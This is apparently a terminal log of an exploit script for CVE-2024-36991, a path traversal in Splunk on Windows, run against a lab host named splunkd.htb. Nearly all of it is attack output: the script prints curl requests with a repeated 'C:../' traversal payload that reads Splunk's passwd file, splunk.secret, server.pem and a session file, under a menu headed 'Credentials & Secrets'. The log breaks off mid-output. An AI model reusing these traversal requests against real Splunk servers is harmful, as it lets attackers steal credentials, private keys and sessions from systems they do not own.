 ❯ python3 exploit.py -u http://splunkd.htb:8000/ -s 1
CVE-2024-36991
Made by ~PaiN05
Available sections:
1. Credentials & Secrets
2. Configuration Files
3. Logs & History [Might Get Freeze]
4. System & Service Files [Might Get Freeze]
5. Apps & Custom Scripts
[+] Running section 1
[*] Running: curl -s "http://splunkd.htb:8000//en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/passwd"
This resource can be found at <a href="http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splun
k/etc/passwd">http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splunk/etc/passwd</a>.
[*] Running: curl -s "http://splunkd.htb:8000//en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/auth/splunk.secret"
This resource can be found at <a href="http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splun
k/etc/auth/splunk.secret">http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splunk/etc/auth/sp
lunk.secret</a>.
[*] Running: curl -s "http://splunkd.htb:8000//en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/auth/server.pem"
This resource can be found at <a href="http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splun
k/etc/auth/server.pem">http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splunk/etc/auth/serve
r.pem</a>.
[*] Running: curl -s "http://splunkd.htb:8000//en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/var/run/splunk/session"
This resource can be found at <a href="http://splunkd.htb:8000/en-US/modules/messaging/C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A../C%3A/Program%20Files/Splun